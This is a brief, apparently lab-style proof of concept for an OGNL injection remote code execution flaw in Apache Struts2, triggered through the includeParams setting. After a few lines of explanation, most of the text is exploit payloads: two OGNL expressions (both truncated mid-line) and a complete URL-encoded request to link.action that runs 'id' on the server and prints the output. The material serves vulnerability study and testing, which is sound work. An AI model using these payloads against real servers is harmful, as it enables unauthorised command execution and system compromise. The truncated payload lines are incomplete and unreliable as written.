 1. none - include no parameters in the URL (default)
2. get - include only GET parameters in the URL
3. all - include both GET and POST parameters in the URL
When includeParams=all , the GET and POST parameters of this request are placed on the GET parameter of the URL. During this
process, the parameters will be parsed by OGNL expressions. It cause the command execution.
Remote Code Execution POC：
${(#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRuntime().exec('id').getInputStream(),#b=new
// 或
${#_memberAccess["allowStaticMethodAccess"]=true,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime()
Example: http://your-ip:8080/link.action?
a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('id')
.getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%
20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%2
3out.println('dbapp%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D